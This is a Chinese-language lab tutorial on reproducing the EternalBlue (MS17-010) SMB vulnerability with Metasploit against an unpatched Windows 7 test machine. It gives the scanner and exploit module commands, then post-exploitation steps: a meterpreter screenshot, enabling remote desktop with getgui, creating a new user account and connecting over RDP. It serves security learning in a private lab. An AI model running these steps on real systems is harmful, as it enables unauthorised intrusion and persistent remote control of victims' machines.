什么是永恒之蓝?

永恒之蓝是指2017年4月14日晚,黑客团体Shadow Brokers(影子经纪人)公布一大批网络攻击工具,其中包含“永恒之蓝”工具,“永恒之蓝”利用Windows系统的SMB漏洞可以获取系统最高权限。5月12日,不法分子通过改造“永恒之蓝”制作了wannacry勒索病毒,英国、俄罗斯、整个欧洲以及中国国内多个高校校内网、大型企业内网和政府机构专网中招,被勒索支付高额赎金才能解密恢复文件。

永恒之蓝漏洞原理

永恒之蓝是在Windows的SMB服务处理SMB v1请求时发生的漏洞,这个漏洞导致攻击者在目标系统上可以执行任意代码。通过永恒之蓝漏洞会扫描开放445文件共享端口的Windows机器,无需用户任何操作,只要开机上网,不法分子就能在电脑和服务器中植入勒索软件、远程控制木马、虚拟货币挖矿机等恶意程序。

实验环境

1、未打补丁的存在永恒之蓝漏洞的Windows 7 机器作为受害机器(IP:192.168.239.130)

2、kali Linux机器作为实验的攻击机器(IP:192.168.239.128)

操作前提

受害机器与攻击机器之间能够实现互通(能相互ping通)

实验步骤



打开终端,切换到root用户,输入msfconsole进入msf工具



输入Search ms17-010命令,找到永恒之蓝脚本



输入use auxiliary/scanner/smb/smb_ms17_010命令,使用ms17-010的辅助模块,输入show options 命令,查看有哪些项需要进行配置(required下的yes选项都需要配置)



输入Set rhosts 192.168.239.130(受害机器的IP地址),配置受害机器的IP地址,然后run执行ms17-010的辅助性脚本



输入use exploit/windows/smb/ms17_010_eternalblue命令,使用ms17-010的攻击模块,输入show options命令,查看配置项



set rhosts 192.168.239.130设置被攻击机器IP地址,设置完成后run运行ms17-010攻击模块,运行完成之后永恒之蓝复现完成





(1)复现成功后,执行截图命令

直接在meterpreter下输入screenshot命令

根据运行出来的路径可以找到对受害机器的屏幕截图

(2)对受害机器建立用户,并且开启受害机器的远程桌面并连接





输入run getgui -e开启受害机器的远程桌面



Shell命令进入被控电脑的cmd,利用dos命令创建新用户



使用另外一台Windows机器,Win+r输入mstsc,进入远程桌面,输入利用ms17-010得到的受害计算机IP

成功连接受害机器

版权归原作者 YRYUNO_1 所有, 如有侵权,请联系我们删除。